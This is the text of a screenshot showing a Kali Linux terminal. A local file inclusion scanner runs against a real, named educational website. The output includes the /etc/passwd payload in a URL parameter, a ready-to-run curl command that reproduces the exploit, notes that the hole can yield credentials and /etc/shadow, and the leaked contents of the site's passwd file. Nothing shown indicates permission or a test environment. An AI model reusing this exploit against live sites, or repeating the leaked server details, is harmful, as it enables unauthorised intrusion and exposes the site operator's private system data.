 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 17:38
kali@kali: ~/Documents/lfi
Applications
File Actions Edit View Help
,':8(o)./╞═╡\.(o)8:.
(O :8 ::/ \_/ \:: 8: O)
\O ::/ \::' O/
""--' --""
MOTH UNIT // CODEX: 0×DEADLFI
Author: @Mohankumar C
Scanning target for Local File Inclusion...
Enter target URL (e.g. http://example.com/page.php?file=): https://www.studyglance.in/labprograms/wtdisplay.php?url1=
[*] Starting scan on: https://www.studyglance.in/labprograms/wtdisplay.php?url1=
[1] Testing: https://www.studyglance.in/labprograms/wtdisplay.php?url1=/etc/passwd
[!] Full Path Disclosure: /index.php
CRITICAL LFI VULNERABILITY
Endpoint : https://www.studyglance.in/labprograms/wtdisplay.php?url1=/etc/passwd
Severity : CRITICAL
Payload : /etc/passwd
Status Code : 200
Status : Available ✓
Manual Test : curl -sk "https://www.studyglance.in/labprograms/wtdisplay.php?url1=/etc/passwd"
➤ What This Allows:
1. Source code disclosure (e.g., login.php, config.php)
2. Database credentials via .env or PHP config leaks
3. Path traversal to sensitive system files (/etc/shadow)
─── Leaked Response ───
exim:x:93:93::/var/spool/exim:/sbin/nologin<br />apache:x:977:48::/home/apache:/bin/bash<br />bin:x:1:1:bin:/bin:/sbin/nologin<br />daemon:x:2:2:daemon:/sbin:/sbin/nologin<br />adm:x:3:4:
adm:/var/adm:/sbin/nologin<br />lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin<br />sync:x:5:0:sync:/sbin:/bin/sync<br />shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown<br />halt:x:7:0:halt:/sbin:
/sbin/halt<br />operator:x:11:0:operator:/root:/sbin/nologin<br />games:x:12:100:games:/usr/games:/sbin/nologin<br />ftp:x:14:50:FTP&nbsp;User:/var/ftp:/sbin/nologin<br />dbus:x:81:81:Sys
tem&nbsp;message&nbsp;bus:/:/sbin/nologin<br />sshd:x:74:74:Privilege-separated&nbsp;SSH:/usr/share/empty.sshd:/sbin/nologin<br />rpc:x:32:32:Rpcbind&nbsp;Daemon:/var/lib/rpcbind:/sbin/no
login<br />rpcuser:x:29:29:RPC&nbsp;Service&nbsp;User:/var/lib/nfs:/sbin/nologin<br />root:x:0:0:root:/root:/bin/bash<br />mail:x:8:12:mail:/var/spool/mail:/sbin/nologin<br />mysql:x:984:
981:MySQL&nbsp;server:/var/lib/mysql:/bin/bash<br />nobody:x:65534:65534:Kernel&nbsp;Overflow&nbsp;User:/:/sbin/nologin<br />u681245571:x:681245571:1052248149::/home/u681245571:/sbin/nolo
gin<br /></span>